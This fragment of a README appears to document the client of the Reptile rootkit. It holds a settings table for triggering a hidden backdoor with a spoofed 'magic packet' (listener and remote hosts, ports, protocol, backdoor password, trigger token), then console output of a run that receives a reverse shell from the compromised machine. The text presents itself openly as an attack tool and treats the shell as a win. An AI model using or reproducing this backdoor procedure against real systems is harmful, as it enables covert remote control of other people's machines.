 VAR VALUE DESCRIPTION
LHOST 192.168.122.188 Local host to receive the shell
LPORT 4445 Local port to receive the shell
SRCHOST 192.168.122.188 Source host on magic packets (spoof)
SRCPORT 666 Source port on magic packets (only for TCP/UDP)
RHOST 192.168.122.184 Remote host
RPORT 4445 Remote port (only for TCP/UDP)
PROT UDP Protocol to send magic packet (ICMP/TCP/UDP)
PASS s3cr3t Backdoor password (optional)
TOKEN hax0r Token to trigger the shell
reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 4445...
[*] UDP: 55 bytes was sent!
[+] Connection from 192.168.122.184:42080
FATALITY
Reptile Wins
Flawless Victory